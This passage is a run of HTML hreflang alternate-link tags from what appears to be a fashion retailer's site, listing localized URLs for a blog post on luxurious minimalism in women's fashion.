<link rel="alternate" hreflang="ja-ZM" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ZM" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ZM" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ZM" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ZM" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ZM" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ZW" href="https://crescentt.com/en-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ZW" href="https://crescentt.com/nl-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ar-ZW" href="https://crescentt.com/ar-int/blogs/%D8%AC%D8%AF%D9%8A%D8%AF/crescentt-com-%D8%A7%D9%84%D8%B1%D9%82%D9%8A-%D8%A7%D9%84%D8%A8%D8%B3%D9%8A%D8%B7-%D9%81%D9%8A-%D8%A3%D8%B2%D9%8A%D8%A7%D8%A1-%D8%A7%D9%84%D9%85%D8%B1%D8%A3%D8%A9">
<link rel="alternate" hreflang="es-ZW" href="https://crescentt.com/es-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ZW" href="https://crescentt.com/fr-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ja-ZW" href="https://crescentt.com/ja-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ZW" href="https://crescentt.com/de-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ZW" href="https://crescentt.com/it-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ZW" href="https://crescentt.com/zh-hant-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ZW" href="https://crescentt.com/ko-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ZW" href="https://crescentt.com/zh-hans-int/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-DK" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-DK" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-DK" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-DK" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-DK" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-DK" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-DK" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-DK" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-DK" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AX" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AX" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AX" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-AX" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AX" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AX" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AX" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AX" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AX" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AD" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AD" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AD" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-AD" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AD" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AD" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AD" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AD" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AD" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-AT" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-AT" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-AT" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-AT" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-AT" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-AT" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-AT" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-AT" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-AT" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-BE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-BE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-BE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-BE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-BE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-BE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-BE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-BE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-BE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-EE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-EE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-EE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-EE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-EE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-EE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-EE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-EE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-EE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-FI" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-FI" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-FI" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-FI" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-FI" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-FI" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-FI" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-FI" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-FI" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-GR" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-GR" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-GR" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-GR" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-GR" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-GR" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-GR" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-GR" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-GR" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-VA" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-VA" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-VA" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-VA" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-VA" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-VA" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-VA" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-VA" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-VA" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-IE" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-IE" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-IE" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-IE" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-IE" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-IE" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-IE" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-IE" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-IE" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-IT" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-IT" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-IT" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-IT" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-IT" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-IT" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-IT" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-IT" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-IT" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-XK" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-XK" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-XK" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-XK" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-XK" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-XK" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-XK" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-XK" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-XK" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LV" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LV" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LV" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-LV" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LV" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LV" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LV" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LV" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LV" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LT" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LT" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LT" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-LT" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LT" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LT" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LT" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LT" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LT" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-LU" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-LU" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-LU" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-LU" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-LU" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-LU" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-LU" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-LU" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-LU" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MT" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MT" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MT" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-MT" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MT" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MT" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MT" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MT" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MT" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-MC" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-MC" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-MC" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-MC" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-MC" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-MC" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-MC" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-MC" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-MC" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-ME" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-ME" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-ME" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-ME" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-ME" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-ME" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-ME" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-ME" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-ME" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-NL" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-NL" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-NL" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-NL" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-NL" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-NL" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-NL" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-NL" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-NL" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-PT" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-PT" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-PT" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-PT" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-PT" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-PT" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-PT" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-PT" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-PT" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SM" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SM" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SM" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-SM" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="de-SM" href="https://crescentt.com/de-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="nl-SM" href="https://crescentt.com/nl-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hant-SM" href="https://crescentt.com/zh-hant-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="ko-SM" href="https://crescentt.com/ko-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="zh-Hans-SM" href="https://crescentt.com/zh-hans-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="en-SK" href="https://crescentt.com/en-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="fr-SK" href="https://crescentt.com/fr-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="it-SK" href="https://crescentt.com/it-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
<link rel="alternate" hreflang="es-SK" href="https://crescentt.com/es-eu/blogs/new/crescentt-com-luxurious-minimalism-in-womens-fashion">
